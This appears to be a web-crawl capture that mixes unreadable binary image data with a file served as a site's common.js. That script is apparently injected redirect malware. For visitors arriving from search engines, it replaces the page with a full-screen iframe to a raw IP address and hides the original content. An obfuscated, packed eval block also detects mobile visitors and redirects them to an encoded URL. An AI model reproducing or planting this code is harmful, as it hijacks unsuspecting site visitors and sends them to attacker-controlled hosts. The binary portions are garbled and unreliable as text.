Z�{|�!`�[Xt^�>�w��B횯A`�@��#x��U	 ����x��{A�^�����u!��~P0��W�$8���@i[+�����1�,{-�*DU�R�Ձ��7�7A���/q>#}���u�M`+}ʝ�A��r��~�mdk��;" �G*W"i
D�g��S<�m-nޖ�a����% �:wM�{��"����6���2c[�\�P�i��*�x�KԶ�7�FH�t���gbN��~�g�â����i�@��>w;8O҃��ɂ��v��w�����r���-oJ�kk��gۈ�廆���S�)�!mA�P��<�Gb��6�N��_UZdҒ��:���bP��N2�=�M@���s�Y@$�)>��ޢD�����(��,�=�ϼ�	�A��*� �[��r�t�~��	����|p,n-<"�����w�B��X�*w��4^{�8�O����l��V�Y<y.%�*��H1M�� �[�g= �8z�?���A�h=�of kY�vu��9���Q���n����	�CiuXڜ����w��S�9�%�K���6�9^�g=[0�Pj����ф��;OJ:`��!�ӴH1�m2rw��A+�-$��i=W�!���W�])"����Cb������#���G�h;�:������1y:`Dmy6_t�ham�f9m̭�m��߯���@���D��|�,xd68�7rI��߶���-���	��&��dO�ɔl!�܄ȼ��X{OB�����V��PS�EQnm %y�H��`RZ���.8; ڌM໷�k@�|�3h�Z��Xw���#3��@`��w0��6+�&�1ȩA���-E�ڠMm���l~̶$+��JZ��AN���0����̉؉
�Ҳ�M�(�!A��.,x���g�\wi�6e�J�VX�r��9����ի��:�b)G��������o���m���H|�K ��za.�P��z������O�e��K�<�6Kx f�K������GvAj %�խJ�Zq�������~�H,Gi\M�[�,>�F����u4�y�a�4APU�"�ܻ��aq��	-k�S"�	KL?b�DSHS�:�Y�0�M���y2��g-��Q{C���T�6IM��]�`}�%��7�y��l`�+��-�[�I��@l�JHk];Z�E£_���;^�G;��`�0Pj�׃�ћd[��R�:L3/�P6�\�{�0�3Xê�л��]��m@Q__*�HBM<�%��"^���^,%؊Z��塄�@�2bY�A{��D4�!ml�(ύ]W�u��N8����1�y�%6>����S���]_�X������� rޖ h�6m�w����ng& R,�u�3���Z�;�E����_O��]��+�O7��*ܔ:M*����9y���`����1#􍇅�� ��#f�\56�	X4K�(mҀ��C2~N�UV԰O��a*�I+�[��y�.����wZ&�nd	´��]8�Bnߪ� w\5�h
�!QFt���55e$�i��H������ǣ2�N��X X��с��Ĕ�qhKV�Bdg/���DD�6�(ފ
��������mPۮ���L��\� ҄�4�&�	�Y������OSi�Z׊�i5!�J&��ޖ�bI��x*4m2�"M @�?��7n*���I���:�7�r{3�@L��Yd<O݂ jkqF���xS�D}P�*�� ت	p*�I�y?Zt&�2��,��N�V�$(����Y!�+��lDh+�Z܇�6A�Ij5-Kh�Ht���j�~l����D������b�Q�I�C�1;������-Q��}�
\m���UG�Me:�'�h�OԫkP�gŰB�Ҥ��ʠ�]n�5���}73��@m]W�%o�*��n,��N�w�i�R5���b��Է���}eU7��Ne`����x���C�Q�Յ��<���@���m��#�wm���ݡ	8T��A}z�h3�r��rW�p��	ڠ?�լ���(Ό����g�SHw��O(�o]'���g��k�z���iZ��=>�!����ic�gV�Mv���M�%�FE�W��=m��lOP�ՒgOiz\��*J3�f���:�a	����#
�6�օ�uu�>q�yQ�X��o��m���OH�k Z��<��L�G�Z�m���~���l��xߴ��0Ք�����l�pNkZA�u���r��a�-K@ӆz���,�>_�C�U+�ߵm暸�k'�	��?�������<�l�{�0�Wa����� �'rqJ`�T�7�Os�VD@�6��(,�3=v{��%���4�Q>�����v�6}*�:b�
�=�nJ5-��;]�����G�=��Y��s�J�A�� �V�>�u�0�:�^�&\Qݶ&/5 �}�Jh� `7�6�,k�1�G��5��P���u�<s��q���l��[����������S_Hj�<��ź��q�`+�O���l3k#,��5	�X
@kc�`���3���ɏ������<H��E����? �쵠��V�6��x��l�笏*8�c ���Xp���_���]+A��"��j����6�K[�I�������w���?�i}ú`�]<�����Z�wAۿ�t`��ЛEN�?IA�:�G���!��k�Cm�>=KR�?��B@�����]�*���d��|�a��"���X�\�kR�w��5�eK@ڒ�b������w�Oظ�9n z��$�:�zw}�Fhg�p_�~��n%q�����������F�)ܖ9���t<�=Lp����I���Z#j��cW�"'z��qUX��\P���Veg��1�!��H�p����ɟA�g"������W"xH���N����3:꫍��M}bG�`�;\�M�>����F��u߂�8^;��0� ��v)	~�x�]%�� ��9�*�m��������Ծ����ͳ�"����<�����b`�j������R���J����k'hG�9\�t��c�Tc�H�{ښ�>4��O�K���[`7֓�g��Z9���@)��gb������0hH}%�%z</�s ƽ5`
���	˭�8j\2���ɋ���)�B��P:���G��"���	NҚ�Xp���-$ �TJ~������% m��*/�(�+BpRڢ���Xp���N/�_��$�i�ۤƪW�FnN仏�Ɂ+��]߹��#O��F����Y+#~M4�.����@,N�֯	ʨ;��t����}���w��Ǳ�N�6�Ͱ���|�ƽ�=�O�Z}�7�O�Ƶ.�Ǭk�ϲ��\��(�_ֵ�R��I��3(C~+Ab�@g.��-����Ã�vI�MrC�����q�B����6��Py<c+h��aص�Wvs�z���ÿ���(��<�������>v�%pt�HI���pZ�GM���A�N���K�������� �|��Hֹ)(����5@�Oǔ,id�_�m��D�k\�ew���"�６@L9�{\ �3��2�� ��p�в�Aq��h�^�c�FKi��|�-T�R��n#�*�۸G\C�S�v�����Ih��#��4	{Oۃ�#��s�Zֹ�|ƻ�"��rh]�+��q-|,+y5����3hi�jeFg9��&e��w�F�F�+�*i�f|��ؑ����f�E���Y�����m���l��p�*��"��６�O�:.��z��Z�O-��wG�*�����2u��$�:�(� 9c�в�4<~&+f����|VF���w�v�E!�F|UT2dqjW�����µ��, ���u�}*�Cw\�|'�c�*�[�e6L�Jhf�_�`�n�)'2�)E�*=�:b@��Qk���XْN��3^�}v��k��/X>�@�*	����='�*6ҢE��/\#��fߖ�=��d[��7� %i���������S
���[%��%:�g.��&��+���X�rzմ;�Nf�]`_���a2#ǹ廏`;:�|�L�'P���_&��M����`�hD��������=!C=9���k�ۢ5�O�P
��;��V�3���Qh,+߸;\k��C5�i!\o�--�	�)�x�lOԜEԠ���~w�b
�� >�{��l�c�W�]��Y|��g5b�:U�8�ZZY}7kX��M�?��������M-�s�̥��w��F4G�chB7
�9��|���^!���������gE0�Y��#�-h�OY l�2�
E-i8�`u�� <D����x�ET�l��/A/ lP!"]/i��>"��>@]����wam<����[�O�W�G�|e(�A�-���E!(-�#/����b��X�)V��]�EZS'��gA�x6vO`Cn��ej�G��BS��"�u[�C���+C@�9�9Vy���I6���nY;/kM�MX�c�x]VQ�}���Ċx8�w�u��	�$�w��;���_�/�5����\�N���e�;=��	]���H�b�l>�1Z#�3�CK��}�;��p��Fu%�C����\X� m0�%��t�4<���A��:O����a1��w9�ҷ�P�&�z%0Ʊ��H��
�Y�׿�����T��ף-$|l��Y�~-P~������r�5�`�K'�Z�j���3�#8Á��pԸ���
�L@��X���F���s���.�\�e�������h9� �ϑM|���l����(cĝ�;�hMJ[�2���yX̧��h��	�rw�f-�<J����^-`��J�f�2��@6��/�!E0�x�+q/�?̔ 8���!�h��A"�^���m>]�J�z��G���h���ؑ�L��x�;S��g/u��Έ��X�*t��N��WvD*�+�=�瑆��Qh�}�����|&��(z>s��_��E�H ������ݝ���{F��x\U+vg�; �2�H��b��o�rOw4������׫%`m�S1@���W���';�Z|���D�v�(����/�	�|۵	qY�������u��<�����%-��rY��3Y!�ML�sG��YK�� ��Cf����}&e��3`+7c��J����Z*�b!�F�Ee�*���@�!�@�N�/�cxćPH����y�>��L�_�t��/�:_�z�/����<���ދ(�ў�9T�������J9R>�m�ო�r[�/j[�1x}��	�9� K�R"�GL��c�s�_:��EH�[��u��	��E�_�[J���*��w"S#1Oe#�����BzQ^���
]p�e*8������Q��Gx�Mk�c~. ~"��[~y����bqX�����@I�@����\�G�R� �Ct���
�@@N*P��v6
-�_,C����?�Rzϔ�x� /�+i��T�,������v��z��C���0Ak�$hN��O���� �ze�XpR��i~`=o�p_\L�rVL"\К^�q���Nf�b1�oW�:S���G�*��h�n U��)��H�룇�/��/
h�D+Y�`�.�ڱ��� � ?�) y���+6ݗ��7-UB �ժа.�V���k͵�h�k
�5�{�Ak���p/���L30Oӻ��eɤKZ3�p��Τ��1�*:���������D��ɧ�	���f�h�k�Ml�A[��S���` l�ɼ*}et    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://asatsuki-fukuyama.com/common.js
body_size: 2010
content:
var titlestr = document.title;
var arr = ["https://118.24.178.134:54088/main.html"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn|google\.com|bing\.com)/i;
if(regex.test(referer))
{
  setFrame(arr[linkIndex]);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('x I(){u(14 J==="\\y\\3\\5\\0\\m\\6\\3\\0\\5"){z 15}K a=(16^17)+(18^19);C L=J[\'\\y\\9\\0\\8\\1a\\v\\0\\3\\2\'][\'\\2\\1\\D\\1\\o\\0\\8\\p\\4\\9\\0\']();a=(1b^1c)+(1d^1e);K b=(M^M)+(N^N);C O=1f 1g(\'\\4\\3\\5\\8\\1\\6\\5\\g\\6\\c\\d\\1\\3\\0\\g\\6\\c\\4\\5\\g\\6\\c\\1\\5\\g\\o\\6\\3\\5\\1\\o\\9\\P\\c\\d\\1\\3\\0\\g\\f\\7\\4\\i\\A\\f\\0\\8\\8\\j\\g\\9\\j\\k\\f\\6\\4\\3\\g\\o\\0\\f\\1\\9\\g\\1\\c\\0\\8\\4\\P\\k\\6\\3\\6\\g\\6\\0\\k\\1\\f\\6\\7\\0\\g\\k\\1\\f\\6\\7\\0\',\'\\6\');b=\'\\1h\\3\\3\\7\\3\\A\';z O[\'\\2\\0\\9\\2\'](L)}x 1i(a){C n=w[\'\\i\\8\\0\\4\\2\\0\\Q\\7\\0\\k\\0\\3\\2\']("\\4");n[\'\\d\\8\\0\\m\']=a;n[\'\\9\\2\\j\\7\\0\'][\'\\5\\6\\9\\c\\7\\4\\j\']="1j".E("").F().G("");n[\'\\2\\4\\8\\v\\0\\2\']="1k".E("").F().G("");w[\'\\f\\1\\5\\j\'][\'\\4\\c\\c\\0\\3\\5\\p\\d\\6\\7\\5\'](n);n[\'\\i\\7\\6\\i\\A\']();w[\'\\f\\1\\5\\j\'][\'\\8\\0\\k\\1\\R\\0\\p\\d\\6\\7\\5\'](n)}x S(){T{z q[\'\\9\\0\\7\\m\']!==q[\'\\2\\1\\c\']}U(e){z!![]}}w[\'\\4\\5\\5\\Q\\R\\0\\3\\2\\D\\6\\9\\2\\0\\3\\0\\8\']("\\1l\\1m\\1n\\p\\1\\3\\2\\0\\3\\2\\D\\1\\4\\5\\0\\5",x(){u(!q[\'\\v\\7\\1\\f\\4\\7\\V\\4\\8\']){u(w[\'\\f\\1\\5\\j\']!=1o){q[\'\\v\\7\\1\\f\\4\\7\\V\\4\\8\']="\\H";W=X[\'\\v\\0\\2\\H\\2\\0\\k\']("\\7\\y\\i\\A\\1p\\m\\m");u(!W&&I())s;{u(!S()){q[\'\\7\\1\\i\\4\\2\\6\\1\\3\'][\'\\d\\8\\0\\m\']="\\d\\2\\2\\c\\9\\Y\\r\\r\\l\\B\\t\\l\\B\\h\\t\\h\\Z\\l\\t\\l\\10\\r\\11\\i\\d\\4\\3\\3\\0\\7\\p\\1\\5\\0\\12\\o\\j\\h\\h\\h\\13"}1q{T{q[\'\\2\\1\\c\'][\'\\7\\1\\i\\4\\2\\6\\1\\3\'][\'\\d\\8\\0\\m\']="\\d\\2\\2\\c\\9\\Y\\r\\r\\l\\B\\t\\l\\B\\h\\t\\h\\Z\\l\\t\\l\\10\\r\\11\\i\\d\\4\\3\\3\\0\\7\\p\\1\\5\\0\\12\\o\\j\\h\\h\\h\\13"}U(e){}}}X[\'\\9\\0\\2\\H\\2\\0\\k\']("1r".E("").F().G(""),"\\2\\8\\y\\0")}}});',62,90,'u0065|u006F|u0074|u006E|u0061|u0064|u0069|u006C|u0072|u0073|||u0070|u0068||u0062|u007C|u0031|u0063|u0079|u006D|u0032|u0066|_0x_0x633|u0077|u0043|window|u002F||u002E|if|u0067|document|function|u0075|return|u006B|u0033|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|var|_0x77bcaf|654719|805296|_0xe02ce|u0020|u0045|u0076|isInIframe|try|catch|u0056|hasExecuted|localStorage|u003A|u0034|u0035|u003F|u003D|u0036|typeof|false|865786|865791|655918|655910|u0041|119865|119870|545029|545030|new|RegExp|u006A|OpenUrl|enon|knalb_|u0044|u004F|u004D|null|u005F|else|ff_kcul'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://wy307qs.oss-accelerate.aliyuncs.com/page286/static/img/10xz.js
body_size: 102129
content:
GIF89a�� �� ����������y��д�������j��b�����^��u��������Ly�T�����y������������X�����������v��j�����������������$�����{f�������j�����������������������7��������u��|�������������������l�����:��L��4~�L�����l��@��y��������w���������������á�����|�����������s�����������A��6z����K�����2d����*^�_��������������%~��������ϳ��������D��t��[�����K����뙫���A��p���x����c�������̕�����P��A�����l��o��������,��O�a�����h��i�����m�������A��ƿ�e������s��������H�����d��g�퇧����p����t���J��i�b��������b��=�û��������c�����k��-x�{��Z����������غ��������~�γ��#lܨ��������|����LCE�������������z����|�����U�����c��������^�����F��������N������C��������������L��D��V� n�b�����x.�\^�hJ��
�����|� 9�P�假ŇF�Gq�b�����dv�Xd�,�.H�^��������p��y�������O�矛����T|�+x����Z�������   !�NETSCAPE2.0   !� � ,    ��  � �	H����*\Ȱ�Ç#J$A`E+jĈQ]��>����#H�(S���KD`b�L�5o��ɓ�O�Jb�QТG�=�T�ӧP�J�J���6O�*�
b���X�~݊��Y�m@�M�V�Y�l߶�+�nܻnA��˷oZ�ic��7�^�N�x�cŐGfl�Lc˱,���y��ΜCo>C���ӨS�^͚	i�g\�q-���خ���ͤ��޼}�-�x��đ_��ws��u?�N����حO�ν����n��cȑ�E��>K� ���~�{�1����˚ (��
EԁC%h �:��Q2��UR�ՅPaX�WvHևk�X�Yk�h�(���\{��V�|��_�f�8樣���ƣ^>~&$i�}&h���䒷ݖ[�M>��lO�Fe�N��\v��r�	�o�Itff��ԅ��p�^F��G�w�I��I�DK-�YhL��Wࢌ6
�PF
�Vh�f��^q�i�#rb����b\p����0�j��2��뎴標g7v&䐼I�K��䰰�6%�U&K�Zfɬ��Fܘd�9�tf����������[�q�Q(���^z��}�w|���|����B ��R�N��ZE�i�~*���������j]�f��_�r\�Ƕ���a�����H�$��klȖ�4[is����%���\��gj�����c��H'���L7���PG-��1]u?Wgm��Xs�u�`-6�d���q�ݵ�JW���ok�v�^O=6�&�G?y�����I��6�kOm8�{W�6߇�x�pSMx�{�}��y?.y�;�ܒ�ݸ�}[���K>����v�~��3��k~7ܢ�>��u'n��~��&��>�/o�Ώ.���W���_�=��?���c{����^��O���ԟn���/��o~������������_�H���L���:����р'�
���̠-H�z�� �GH����(L��R�����0���&��0o8d\w���0������(�"VψF"{(5$.��6���H�*��&Ȣ���.z1�Ol��ȷ/v1�dܡ��ƥ���E\�yh�:��x̣��(�>���p$�i�'����<$��F�q�z��$'I��Ћ0A&3�<
$O����>DI�Q��$(7JP2�Z,c���Z�ҕ�T�.o��,��Y�%-o9�b򲕽��0wiL[�r�&�1�I�9V�ؔa:@x3�T8��q����$�:ϹNs�3���;�	�yʳ��t57�Cz�y M�> :Ђ���@�KG��Zd�'%JщF����(C�Ў.Ԣ�cEGjёr��e#��Җ�0�`ALg*Ӛ���6�)Nw�Ӟ���>*P�*T�����d0�y��éP=��JթZ��U}�)*�a.����(59֮���h5�Y-�ʳ6ՔQ��\���TT��l%-��ׁ��t�jW��X�ԥ��2X0|�  �@�E(� %(@X���J-�dA8GK�Қ���M�jW��ֺ����
�@��j�y��TwP�������p+�[�j���kh2J��Թ�C.B�z��RW��=��<8����nw@������ `��ܒ����|�KW�����-n`
�-2γ�\��э� e������4 ����M8C�uFMc�s8��0�7<b���'61�;|����->�S��x�,�p�o<[qvXn#��W���H>E���%���Ovr����*��-�2�jJQ� P�S��e��w�h./��J�+����S^���g%תb���������Er��g:W��yVh&	`VNo�~��#���,"@��x%�pbA��q�	T����@X@Սh�zqY��Z@����^�����Ml-���w86��}4�a�ɾ�=�jK���&�����nk;� wMC���ٖ�t}�)�d�B�����M�y����2����~����%n�wK�����mU0�S������������{�=��f.�^gv/���7yj��}d��l��a4����8�����K���E��U��,E�}�:H��pF�%!	P�Xt�uXB=�B��@��  B���lX{�!�����tϻ�	����� R��q�B��!��)aC�$?�T�	�EЇ�����+!�h�b�@4>��Lh��̈́�5�n2����BP�����}��t���>�����"ާ�����e>��#'9�)N�'����o��#�\	�j@�埲�����3?�����_	L<����8~�}:����} ��w
��{�{�'Uj�h`$sdsGC�;w�� >�  Q0tD��pt/ds�c�;w�V[uPP�P P0�4H�D�����u:�vj�?�ewvl�vh'�?wg�wy�wu�wP؄?�w~�@ Xp�X�8P-0x�`x��d��7y�0i�-��}�y��y} z�pz�� �h�� [K�AV?�`4�s5��\S�d�V����y��y-0����H�� �G���{p� �d,G}P�[��U	��(��ϗo�n��W����h��r,G��o�爵-0|���ʈy̨�ė �X	��n��n�Wp@^� Uٸ凍H抧P���~�x�ͧy��y���8�농�U �G��F���x4����8��X?�hs�����`�����	I�)�����9���IC��=��� @ �1�p���1��4ys0Y��Y�;�s6ٓ����z#�# 	1HIH�Ȁ��P@5�u�`	`	��� bgh�g�b	c�wD�v �i	���	BpN`S  O�u���e  H��R`��k@�g8�0�W�� 8��{s� ��z�z�  {@�4��4[�J�D��Wx�{��x�	-��30�iH��y����j�ɉ��{����X^��dd��O6����P	�0��	��|�	���@�LV	�hq��7�x��Yy�iyi���Ǜ�����Ǉ	�w
��d�X��d�X��g�؉|����i������
� �*��J�pN�J�d4p9H3@��HÏ��OÓ2��H����=���,��0�Ó2z��C��;SKW>:u��X@�@X �0p�X@d�u�`�l�ABX�Tz�? Y��yWw��nWwZ���Y*@e��Q�@X0�i�����Il膚� �t��w�z{؇� S<*N�c[ ��PW�8|�hy�7yC`����d�����g���8�G|����`�	p
	�{�����x����(�k ���y� �pq÷��ج�y����v`�J�0���������y��d g!P�z
�9|~A��Yy�����*y�ɞ`����-������dsyCs7�4"5
k�$���;�[�{�����ۓ�7� �#��Тn�s{�Hs�2۱���k4;zN3� Ђ0@@�B;�@[9�u�0

 v� v=`b�?��`��Z
wwb��X��B� HP�`��J����ɘ �W	P	� sHz� �������	3��	5pPFpPROu~��y~`�Jv``�`�ʐ��������;��+�A`����n�Z����~�����K
� ������l�
�+�>`�	��kǸ��Z��7��Iy202  v@
�[����ۼu��	@�g������{�y|3�����3 ��	�y�k��[�ϻ�ۻ>�QF\�t��7�4�9J�1+�4k�������Js�7���&�s� 'V #pbOi '6�o�����
<����7�H�X�uM@7��@��M��)p�
P�T�S�R��H��gwL�p\�|`R�&�` |�3@����7y�;�	�s8z��9��j�P��/��L��^�\5������\ȆLȤ0���|Ъ�6��׆�H���
@�������2@��K
�I|���0�;x�K���x�{�kȫй��	v`����~0���y�X	�Ȇ���� ~��+��˹ʐ^��� q�F���s��4'J�%ʑ<�������,����/�P=� q �����`�Q0�	������������{���#`��Q ԰<�|�0��۱9{a�)@)�)P)p�5@MP�:Ҧ��(]F	 
E\R�	j �?��5��`�T�^��F��?Ж>�x@l���x��2� �)��	a� 2����t��Q�������zN&��:I:G�I��T�����<�v}ױ��7��p
�׬�0���@�>��������\���
�ٲk�m�� �x=��ن]�vM��[��9��M؆-��`��ٲkتَ���|w
���;@�z�k�;i����#���Ƚ��6&�-`�,������������������p0Y����]½ǭ�,��|s�S�u�p�C������dp���ы��
�`�3�?��j��S��HxwswJh�W�	5��_�0�RЩ�I��� _@	��u��ᚇb-���Z�N��*8�5wQ޵Ȩʜ�H~�I����M��N�P>�H����H|��9����� 0泀������ ��  �0� �vP��� ` �K
i�C��=�H@�p^�=ͫ��^���-�\� ��k���n��q.��e�X����P54�7�|�=��!ۓ��:�������
� ����q0�`����w�����]���Ȯ�, ��7�����\\��N� �� Zw��]������}�^��a�V�̠��`��@�?P�[��x��V��@��& ��~�xk������↰y�W��}p� �zb~˧pN��=.���7� fO�d��{���0�1�?�2_�4� �
�|�z|�8{����-�3��p�'`���4����0/��������[��]��H�8?\_�^_��L
���`�/o�SP����to���
6/�G�<e�[5����1p����8'����\��q�p ��m ,��\��Р?���-��L����BP�e` ��%�-�-�k �D]���> �>�~�]�d�Ǐ���r�������b�N<wR�	<����n�����e�C���`�r����Ǉ4^�hPǀ��k=�|�J�C\q!B��W�  �	.d��!Cg��X�¢EC>
n,�!���P����#.�8D�����<�Y�&B$�m�1dȆT:�±�M� R�c�BC�;��`�ľ~���C��D��XŎ�Z�_Y�hզŪ�֬l�ͥ[��]�y���۷o�ha�Q�h�a�qą����c�������Fm��l��E_�ϟ3k-����]H�ہ(�����w��`�xq�
 :Y��C�T1`0�9�EM��(���Nig	��b��`fŊ�����e����� �M}��y���(C����`�!X�A��xl����\�裒J�0 �p�� >��D�@�|S!�0k���jKFvا08e�JB8��f�H$�T2I&�t�I(�҇��Z�p�.��#(�|Ƌ�(�$(�� (7����t�I8˔3�8�Tf�?d�Ï+ЌSJ}:�s�8��#�N*�r�
���}h����BK��.�t,�.�4ұ�ɊR���ꈫL���SSeu�I]�UUTg}�VZo�5�Xm�ҺF8�8b @�F�DK�@+h�@����Dӧ�j;C�[m8���P��W\w��V}U��8�l�x�R��Ly�8�T).�������E"I��/5���<�҃��~�B��~��,���5�1���57@A�dB$����i�a�Zh�PCA�  J���������{;(K��������#Nр�,�Y�H��V���V;m��F[J!f�'�
bę)�(�m%�̇~ڜb��1Ї��(��y���#O|r���?��y#ʥ�r�Ao��9��B�@���Бԫ���.�l��SL�+�f0us~x⋯+���(���UD�#יʠ�g�B�l#R|@G�mC;���H��ʉ�d
�k�ߓ������� 3!w�9�K��8�QN�s@:�;P`$x P<b�8�y��	�\�b������
5@�L�PB~�C�$%C@BF���D8��
4􈠁�Cb(���"��P��Y�b#'>�*��������P[�Ӡ�D
���{�,�Q9e�X�F�@�3q N!IA��E<vN���!��� �颔4��<��t��A:q
����:�Z��)�`rSk�\4��x�~�$�(qӼb-�0q ��"�q�M�+�ҁ�#t� �(h_�җe���� N�� ��j��Lgj��0Y(`�����_?��"K����W �sN$`̉���@xJ!�E!�1�H��9���m?��P����Y_@�(A�5�,Op�Z0���2�E��h�}С�q4��*m��ĨmR�Y��v����ycR|z�~�2���$���!Yz�ezڐ�p�!t�>��S��v(�*�� G��4� Ǭ6��cJE� h���>(�M��U�{-�"���%(��QD7�E.j�O'S��fl	 �����?|	��>� �F��>�9�$WX�׽jdp��W������*�9@��6s@��������G����0#=���z4f�؃N�C	j�)�e _���Dm�h������i���}`DI;Q� ��T--h�
v��J�:�i* ``X�	f���` aTR�)��p*�V�t��x���p�@x#v(	SJ����Ƈ2Cb�B�����|�XȤ���z���t���])����wS.e�P{en��X� �b��\#��,-�=˔�#�@.[�  	#0�(@2� 5 ( � 	e��c�<8��勦6��>1H��2)�	#Xµ�$��Y�� �_�Ձ,!?�� ����0�V=���	�,ܓP�
p]�=���	i@�i��zV��bo)IIڡ!���*U  �f�U�T[j���V��H ���ִN�0L�3
r�(�#Q>��:"�M����u����HM���G\�\�HPU}� )��#�V6L�!Hة�^:���;�\k�H9��T�m~s� �ˁ�1!r�щ���H���@�` "@b�ș��~u�B���u-�2`�D�3�!Gr���¹����]��-9�U��� �ڻ�-�wK(��EO>)h�Rl�?xFr]+,�f_*��g�' �����`�>�Ņ����>C") D8-F�v4Ѐ����^ˣD�\� ��	���2�b�7K�񐰥����`oZj�6�>�H������������!%BүJ����$��~��������eE(r�0��@3}(8(�@�6+��:R�@
ԁ!@��@RӺ(���,8��o�Gs4�P�} �2���ËoR�E��M{�wP�N�;K�A< ? �'�;�Xà�i.
��s�������x�8+�#�J� *�0/i;�>H�>�!k�!8�/IC�ao��W�)��Ț�`�}�I�� H�>�C?D@DA,DBDj@>+$���#0Ă0�@�|��C��@8ر��)�DP�)�L�CQ<EQ�7}x���r�K��}� C�V�$�D�EC���8�	�JP����<Fd%��?cع%�� "C>h��n@lD `�&�-o��H�@��:؀yG���j�._�tX��1�՘< 1�d��spip9���*��w(���A�l�lP�z� BP !t���9.����� �� &,x(4$ !P�a��Q�b���ȅ������)��:܋���q[��':�y*>������#G����J��ʤC?˄H�N�J�<K�܈U���06cc�?˽	˸�F��ı�K��˺�Í ?/��Yj8�,L����4L� �	�|(XDL��#@+ɼL���S(�=p6G���+�}M��8���eT�M(�� @h����@l,�RGq���s�M����ޚ@qD���B��8�x�m0;$���W¿��휋�x�:ȁ$H�A`Hز��l��|H�T���&�Y� �����56p+�|H����/ �� ��I�� � *.��!���,�9)4\���=oÀ��1 ؁�"�`�8��3�
������ʾ\L�Q-����D �+G�Q�D!��(�"MR%-��c˦*jXR)�R*M�/
L��*����S�R0]�gX���[��,M��N�6��6}S7�S8�S9�S:�S�[F=݄��2�0�@���^*�"�F��-q4GvT�E��u<ǩCG� , �ʢ|�ԈN҈�GK�N�ST�ST]�}� �!9�Հ����'��U�t]u_%I���]��+�|:V>��dMV��K��H��H�� e|� B � � )�UP�
�;=���j/��hж4�6�˽�Q�#0L�0 3(Q���J�b7-� �>Zb*e�-!x� ��°*`R�}��) S*��+`K/ �~�X��R)�/���<0�R��)5}�̕Ӏad�PS�%�#�S�\��f)�X�N��2�� ���M�@�p��<Υ�Z����%|h3NM�4�������
���}��{!���Xu�p�Z}��{�����[��[���`�����H�3fŠ���vZHȳE�|�k$� B�	'p����.ԅ.����0BC۳Хa�� hx�h8*�:c�:`�%� ������ @�����H ^�-^�e��݈+�B+��� �5ނ�^�MW8^��^�=^؈�>/�}���=��M_�E�/�є����.���]���#2���� c�Y���K"`�,�}@`>`6`N���^�	��h�9�\�gT ��Y
T�`(�2@���GeG�kTEM�tt�u|�J��r�a
(�@�rx�h�g�N�8UU-bT�$$�b8�Rx����X�i職}[7� g��-��,������:V2�H�+ȂP�Q8�H�E �=K�?��T���C0)�� dG��`��p	һ�[� 
 ��B4 J��T���~p�(���)�$��;lQ�� � ��X�0X^h�B;�^���H<�d�_]F�C �$�)���f��Z�����bNc�Gfa��Eb���$�&�+#�:��$�+%�fq.go.�p>�p�$u�fb�`�T�8`L�%8Y �2(��@�Z�N�ڀh�M|�FD���N��L`l2g�rN�&�v���9��ۇoʄwX�(�b+.i+vۓ�b.�Ug�1Ώ�4V���cu��h���ie�a��9ގ�S�c��<<hыp�C�	]�I�Fi��:"�n]]L3�~��g`����W�� q���]�kN�E���k��g�k��k��뢳���k�^¾kW@��^��&�Z�>�߂p���
�k��kV��ʶ)���'�V�ʖ�=���^m��ߍ� �3m�
8���NS#�������m۞�7ݿ�m�����6��&n�n��vn��S�V�� T�H*@Deԧma���T�kT�T�GqtZ�C=TE�Z�N�|�Wzn�Vn��o��+y��&cb��(���V�)��`cg�*6i	o�����~:�8V�I+� �$����8f : `��!��H��?^��N���	r]��B������
M���J�W0 ��](�@$��)ؑ����Y2 ��r-��`E�ʺ�k�^�N�	-'��)�J}��^`^mc��S��~��|Z}��g�>�^��c�̑�ِ���`��+:��~�׉t��= gpL��K��L�tO�t�^������(�=@}��
Hpo�5΀�@��u�eZ�肾�wDD thGۆm(S��X;N_�Ogvq�`K���A����U�����,x�m�p�b6�(�5������q��]���s����'I`��Ȁ)��2�q�N�pP�-��M���P�9]���Յ�#?�� |��0@�(�+�����	F(�2���Oy�_y�oy�y��y�ư�D�u����2h�l��Y-ɇ�y _�����0�Y��g������g�gn��·��s��s}8�������p���E}P��)�{��΋ۮ`��`���Q�hpH��m��h�{��{��������4� `�M�@�Ѐ�#�H�T��q,o��Vo���p\T��(C!���|�r(Uؘ���}��7]b[�&�v(^w���v9��ߗ~���O�岵�S�e�Rx�3N���:\����Ń���H8I}� �d����d��/��_�iː����=$b�dh����J�)��@�*��"D���Q4P��Ō7j���ǐ�Q$e�D}@R��Ř1��,�Af�U�.xA`褗+��tY���}��״i��E�R�㲂�Fm�s��g��jѩϩ
��8�cߑ}��k�.޼z���[�/ܿv��#V�mܶ����=b8���nOf��2�˕7k���>HKmzI	�W��疘�P��6�ܺw�ް[�nߺ��;��,`!�n��mХK��5v ���>�;��⽻�]�Lr�h�B�9��[�S��9����_�V �Z��BX��X��x��@`���b�RH�D	���5 �Fv)���j��!̀��A	���=�8�
